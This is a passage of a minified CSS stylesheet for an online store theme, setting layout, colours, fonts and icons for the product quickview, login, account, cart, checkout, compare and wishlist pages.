!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.login-box
.title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.login-box .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.login-box .title::after, .login-box .title.page-title>span::after{width:50px;height:1px;background:rgba(17,205,251,1)}.login-box{flex-direction:row}.login-box
.well{padding:20px;margin-right:31px;border-width:1px;border-style:solid;border-color:rgba(51, 51, 51, 1)}.popup-login
.title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.popup-login .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-login .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-login .title::after, .popup-login .title.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}.popup-register
.title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.popup-register .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-register .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.popup-register .title::after, .popup-register .title.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}.popup-login .popup-container{width:700px}.popup-login .popup-inner-body{height:500px}.popup-register .popup-container{width:700px}.popup-register .popup-inner-body{height:550px}.login-box>div:first-of-type{margin-right:31px}.route-account-register .has-error{color:rgba(221, 14, 28, 1) !important}.route-account-register .form-group .control-label{max-width:210px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-account-register
legend{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-account-register legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-account-register legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-account-register legend::after, .route-account-register legend.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1);width:50px;height:1px;background:rgba(17, 205, 251, 1)}.route-account-register .has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.route-account-register .required .control-label::after, .route-account-register .required .control-label + div::before, .route-account-register .text-danger{font-size:18px;color:rgba(221, 14, 28, 1)}.route-account-register .form-group{margin-bottom:8px}.route-account-register .required.has-error .control-label::after, .route-account-register .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.route-account-register .required .control-label::after, .route-account-register .required .control-label+div::before{margin-top:0px}.route-account-register input.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.route-account-register input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-account-register input.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-account-register input.form-control:focus, .route-account-register input.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-account-register textarea.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:100px}.route-account-register textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-account-register textarea.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-account-register textarea.form-control:focus, .route-account-register textarea.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-account-register select.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.route-account-register select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-account-register select.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-account-register select.form-control:focus, .route-account-register select.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-account-register
.radio{width:100%}.route-account-register
.checkbox{width:100%}.route-account-register .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.route-account-register .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(54,197,241,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105, 105, 115, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(17, 205, 251, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(44, 54, 64, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(17,205,251,1)}.account-list>li>a:hover{border-color:rgba(17, 205, 251, 1);box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:3px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(17, 205, 251, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250, 250, 250, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(0, 49, 82, 1);text-transform:uppercase}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(0, 49, 82, 1) !important;background:rgba(219, 232, 242, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(54, 197, 241, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(219, 232, 242, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:20px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
label{font-size:18px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-checkout-cart .cart-panels select.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:300px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(0, 49, 82, 1);text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(54, 197, 241, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(17, 205, 251, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:10}.category-image{float:none}.category-text{position:static;bottom:auto;margin-top:40px}.category-description>img{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-10px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-20px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 128, 255, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(54, 197, 241, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:35px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(17, 205, 251, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(17, 205, 251, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{padding:7px;border-width:0px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(17, 205, 251, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{color:rgba(51, 51, 51, 1);font-weight:700;text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:26px;color:rgba(51, 51, 51, 1);text-transform:capitalize;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\e997' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80, 173, 85, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f1ed' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(4)::before{content:'\e997' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(5)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(221, 14, 28, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:initial;column-gap:30px;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer .manufacturer a:hover{border-color:rgba(17, 205, 251, 1)}.route-product-manufacturer
h2.title{font-size:26px;color:rgba(51, 51, 51, 1);text-transform:capitalize;white-space:normal;overflow:visible;text-overflow:initial;font-size:26px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:auto}.route-product-search #content .buttons .pull-left{margin-right:auto}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1)}.route-account-wishlist 